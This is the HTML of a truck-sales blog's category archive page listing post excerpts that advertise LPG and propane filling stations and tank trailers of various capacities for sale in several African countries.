<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a><ul class="nav-dropdown nav-dropdown-bold"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.isuzujp.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search..." value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase"><li class="html custom html_top_right_text"><div class="gtranslate_wrapper" id="gt-wrapper-53720634"></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" class="blog-wrapper blog-archive page-wrapper"><header class="archive-page-header"><div class="row"><div class="large-12 text-center col"><h1 class="page-title is-large uppercase">
Category Archives: <span>propane tanker technical parameter</span></h1><div class="taxonomy-description"><p>propane tanker technical parameter</p></div></div></div></header><div class="row row-large row-divided "><div class="large-9 col"><div id="post-list"><article id="post-6480" class="post-6480 post type-post status-publish format-standard has-post-thumbnail hentry category-propane-tanker-technical-parameter"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a></h6><h2 class="entry-title"><a href="https://www.isuzujp.com/15m3-propane-filling-station-comoros/" rel="bookmark" class="plain">15m3 propane filling station Comoros</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://www.isuzujp.com/15m3-propane-filling-station-comoros/" rel="bookmark"><time class="entry-date published" datetime="2021-11-18T15:59:50+08:00">November 18, 2021</time><time class="updated" datetime="2021-11-18T15:59:51+08:00">November 18, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.isuzujp.com/author/chenglitruck/">Brian Yao</a></span></span></div></div><div class="entry-image relative">
<a href="https://www.isuzujp.com/15m3-propane-filling-station-comoros/">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho.webp" class="attachment-large size-large wp-post-image" alt="6 ton lpg petrol station Lesotho" decoding="async" data-srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-800x800.webp 800w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img width="1000" height="1000" src="https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho.webp" class="attachment-large size-large wp-post-image" alt="6 ton lpg petrol station Lesotho" decoding="async" srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/6-ton-lpg-petrol-station-Lesotho-800x800.webp 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">18</span><br>
<span class="post-date-month is-small">Nov</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Chassis brand    / Origin of the product    China, Hubei Delivery time    around 20 working days Capacity for supply    1000 units in a year 15m3 propane filling stations are similar to integrated liquefied gasoline stations. It can house liquefied gases storage tanks, motors pumps, compressors, electronic filling gauges, valves and any other equipment. China National steel pressure vessel [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://www.isuzujp.com/15m3-propane-filling-station-comoros/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a>		</span></footer></div></article><article id="post-6473" class="post-6473 post type-post status-publish format-standard hentry category-propane-tanker-technical-parameter"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a></h6><h2 class="entry-title"><a href="https://www.isuzujp.com/small-10cbm-lpg-gas-filling-station-zambia/" rel="bookmark" class="plain">Small 10cbm lpg gas filling station Zambia</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://www.isuzujp.com/small-10cbm-lpg-gas-filling-station-zambia/" rel="bookmark"><time class="entry-date published" datetime="2021-11-18T15:47:46+08:00">November 18, 2021</time><time class="updated" datetime="2021-11-18T15:47:47+08:00">November 18, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.isuzujp.com/author/chenglitruck/">Brian Yao</a></span></span></div></div></header><div class="entry-content"><div class="entry-summary"><p>Chassis brand&nbsp; &nbsp;&nbsp;/ Origin of the product&nbsp; &nbsp;&nbsp;China, Hubei Delivery time&nbsp; &nbsp;&nbsp;around 15 working days Capacity for supply&nbsp; &nbsp;&nbsp;1000 units in a year Small 10cbm lpg gas filling station, a mobile lpg filling station, is used to transport and dispense propane for other equipment. The lpg filling station consists of a lpg tank, motors, pumps and [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://www.isuzujp.com/small-10cbm-lpg-gas-filling-station-zambia/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a>		</span></footer></div></article><article id="post-6467" class="post-6467 post type-post status-publish format-standard has-post-thumbnail hentry category-propane-tanker-technical-parameter"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a></h6><h2 class="entry-title"><a href="https://www.isuzujp.com/56cbm-gas-trailer-for-sale-namibia/" rel="bookmark" class="plain">56cbm gas trailer for sale Namibia</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://www.isuzujp.com/56cbm-gas-trailer-for-sale-namibia/" rel="bookmark"><time class="entry-date published" datetime="2021-11-17T14:11:09+08:00">November 17, 2021</time><time class="updated" datetime="2021-11-17T14:11:10+08:00">November 17, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.isuzujp.com/author/chenglitruck/">Brian Yao</a></span></span></div></div><div class="entry-image relative">
<a href="https://www.isuzujp.com/56cbm-gas-trailer-for-sale-namibia/">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia.webp" class="attachment-large size-large wp-post-image" alt="56m3 propane tank trailer Gambia" decoding="async" data-srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-800x800.webp 800w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img width="1000" height="1000" src="https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia.webp" class="attachment-large size-large wp-post-image" alt="56m3 propane tank trailer Gambia" decoding="async" srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/56m3-propane-tank-trailer-Gambia-800x800.webp 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">17</span><br>
<span class="post-date-month is-small">Nov</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Chassis brand&nbsp; &nbsp;&nbsp;/ Origin of the product&nbsp; &nbsp;&nbsp;China, Hubei Delivery time&nbsp; &nbsp;&nbsp;around 15 working days Capacity for supply&nbsp; &nbsp;&nbsp;1 500 units in a single year Lpg semi-trailer is a semi-trailer type lpg trucker. It consists of an lpg tractor and three axles running gear.&nbsp;Lpg tanker is made from high-quality China special steel Q345R. It undergoes [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://www.isuzujp.com/56cbm-gas-trailer-for-sale-namibia/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a>		</span></footer></div></article><article id="post-6464" class="post-6464 post type-post status-publish format-standard has-post-thumbnail hentry category-propane-tanker-technical-parameter"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a></h6><h2 class="entry-title"><a href="https://www.isuzujp.com/62cbm-gas-tank-trailer-for-sale-south-africa/" rel="bookmark" class="plain">62cbm gas tank trailer for sale South Africa</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://www.isuzujp.com/62cbm-gas-tank-trailer-for-sale-south-africa/" rel="bookmark"><time class="entry-date published" datetime="2021-11-17T14:04:47+08:00">November 17, 2021</time><time class="updated" datetime="2021-11-17T14:04:49+08:00">November 17, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.isuzujp.com/author/chenglitruck/">Brian Yao</a></span></span></div></div><div class="entry-image relative">
<a href="https://www.isuzujp.com/62cbm-gas-tank-trailer-for-sale-south-africa/">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer.webp" class="attachment-large size-large wp-post-image" alt="62cbm gas tank trailer for sale South Africa" decoding="async" data-srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-800x800.webp 800w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img width="1000" height="1000" src="https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer.webp" class="attachment-large size-large wp-post-image" alt="62cbm gas tank trailer for sale South Africa" decoding="async" srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/62cbm-gas-tank-trailer-800x800.webp 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">17</span><br>
<span class="post-date-month is-small">Nov</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Chassis brand&nbsp; &nbsp;&nbsp;/ Origin of the product&nbsp; &nbsp;&nbsp;China, Hubei Delivery time&nbsp; &nbsp;&nbsp;around 10 working days Capacity for supply&nbsp; &nbsp;&nbsp;1 500 units in a single year Running gear and the 62cbm gas tank trailer body make up an LPG trailer. The 61.9m3 LPG trailer is made of high-quality pressure vessel special Steel Q345R, or ASME SA516M. It [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://www.isuzujp.com/62cbm-gas-tank-trailer-for-sale-south-africa/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a>		</span></footer></div></article><article id="post-6457" class="post-6457 post type-post status-publish format-standard has-post-thumbnail hentry category-propane-tanker-technical-parameter"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a></h6><h2 class="entry-title"><a href="https://www.isuzujp.com/2-axle-40m3-propane-transport-trailer-for-sale-zimbabwe/" rel="bookmark" class="plain">2 Axle 40m3 propane transport trailer for sale Zimbabwe</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://www.isuzujp.com/2-axle-40m3-propane-transport-trailer-for-sale-zimbabwe/" rel="bookmark"><time class="entry-date published" datetime="2021-11-17T14:00:19+08:00">November 17, 2021</time><time class="updated" datetime="2021-11-17T14:00:20+08:00">November 17, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.isuzujp.com/author/chenglitruck/">Brian Yao</a></span></span></div></div><div class="entry-image relative">
<a href="https://www.isuzujp.com/2-axle-40m3-propane-transport-trailer-for-sale-zimbabwe/">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire.webp" class="attachment-large size-large wp-post-image" alt="40cbm gas tank trailer Cote d&#039;Ivoire" decoding="async" data-srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-800x800.webp 800w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img width="1000" height="1000" src="https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire.webp" class="attachment-large size-large wp-post-image" alt="40cbm gas tank trailer Cote d&#039;Ivoire" decoding="async" srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/40cbm-gas-tank-trailer-Cote-dIvoire-800x800.webp 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">17</span><br>
<span class="post-date-month is-small">Nov</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Chassis brand&nbsp; &nbsp;&nbsp;/ Origin of the product&nbsp; &nbsp;&nbsp;China, Hubei Delivery time&nbsp; &nbsp;&nbsp;around 10 working days Capacity for supply&nbsp; &nbsp;&nbsp;1 500 units in a single year 2 Axle 40m3 propane transport trailer is designed and manufactured in accordance with China newest National steel vessel standard or USA ASME standards. You can use steel from Q345R to Q370R [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://www.isuzujp.com/2-axle-40m3-propane-transport-trailer-for-sale-zimbabwe/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a>		</span></footer></div></article><article id="post-6452" class="post-6452 post type-post status-publish format-standard has-post-thumbnail hentry category-propane-tanker-technical-parameter"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a></h6><h2 class="entry-title"><a href="https://www.isuzujp.com/3-axle-56m3-propane-trailer-for-sale-senegal/" rel="bookmark" class="plain">3 Axle 56m3 propane trailer for sale Senegal</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://www.isuzujp.com/3-axle-56m3-propane-trailer-for-sale-senegal/" rel="bookmark"><time class="entry-date published" datetime="2021-11-17T13:50:19+08:00">November 17, 2021</time><time class="updated" datetime="2021-11-17T13:50:21+08:00">November 17, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.isuzujp.com/author/chenglitruck/">Brian Yao</a></span></span></div></div><div class="entry-image relative">
<a href="https://www.isuzujp.com/3-axle-56m3-propane-trailer-for-sale-senegal/">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo.webp" class="attachment-large size-large wp-post-image" alt="3 Axle 56m3 propane tank trailer for sale Togo" decoding="async" data-srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-800x800.webp 800w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img width="1000" height="1000" src="https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo.webp" class="attachment-large size-large wp-post-image" alt="3 Axle 56m3 propane tank trailer for sale Togo" decoding="async" srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/3-Axle-56m3-propane-tank-trailer-for-sale-Togo-800x800.webp 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">17</span><br>
<span class="post-date-month is-small">Nov</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Chassis brand&nbsp; &nbsp;&nbsp;/ Origin of the product&nbsp; &nbsp;&nbsp;China, Hubei Delivery time&nbsp; &nbsp;&nbsp;around 10 working days Capacity for supply&nbsp; &nbsp;&nbsp;1 500 units in a single year 3 Axle 56m3 propane trailer adopts China high-quality pressure vessels special Steel: Q345R and ASME SA516M. And uses China or USA top accessory. Each lpg tank will undergo 23 steps of [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://www.isuzujp.com/3-axle-56m3-propane-trailer-for-sale-senegal/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a>		</span></footer></div></article><article id="post-6448" class="post-6448 post type-post status-publish format-standard has-post-thumbnail hentry category-propane-tanker-technical-parameter"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="https://www.isuzujp.com/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" rel="category tag">propane tanker technical parameter</a></h6><h2 class="entry-title"><a href="https://www.isuzujp.com/58m3-trailer-mounted-propane-tank-liberia/" rel="bookmark" class="plain">58m3 trailer mounted propane tank Liberia</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://www.isuzujp.com/58m3-trailer-mounted-propane-tank-liberia/" rel="bookmark"><time class="entry-date published" datetime="2021-11-17T12:20:39+08:00">November 17, 2021</time><time class="updated" datetime="2021-11-17T12:20:40+08:00">November 17, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.isuzujp.com/author/chenglitruck/">Brian Yao</a></span></span></div></div><div class="entry-image relative">
<a href="https://www.isuzujp.com/58m3-trailer-mounted-propane-tank-liberia/">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="1000" data-src="https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia.webp" class="attachment-large size-large wp-post-image" alt="58m3 trailer mounted propane tank Liberia" decoding="async" data-srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-800x800.webp 800w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img width="1000" height="1000" src="https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia.webp" class="attachment-large size-large wp-post-image" alt="58m3 trailer mounted propane tank Liberia" decoding="async" srcset="https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia.webp 1000w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-247x247.webp 247w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-100x100.webp 100w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-510x510.webp 510w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-300x300.webp 300w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-640x640.webp 640w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-768x768.webp 768w, https://www.isuzujp.com/wp-content/uploads/2021/11/58m3-trailer-mounted-propane-tank-Liberia-800x800.webp 800w" sizes="(max-width: 1000px) 100vw, 